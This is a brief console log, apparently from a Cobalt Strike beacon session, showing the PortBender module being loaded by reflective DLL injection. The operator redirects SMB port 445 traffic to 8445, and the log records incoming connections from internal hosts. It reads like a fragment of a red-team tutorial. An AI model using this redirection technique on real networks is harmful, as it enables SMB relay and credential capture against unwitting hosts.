 beacon> PortBender redirect 445 8445
[+] Launching PortBender module using reflective DLL injection
[*] Tasked beacon to spawn PortBender
[+] host called home, sent: 53812 bytes
[+] received output:
PortBender
Initializing PortBender in redirector mode
Configuring redirection of connections targeting 445/TCP to 8445/TCP
[+] received output:
New connection from 192.168.109.9:53958 to 192.168.109.10:445
[+] received output:
Disconnect from 192.168.109.9:53958 to 192.168.109.10:445
New connection from 192.168.109.9:53959 to 192.168.109.10:445
[+] received output:
New connection from 192.168.109.8:62079 to 192.168.109.10:445
宽字节安全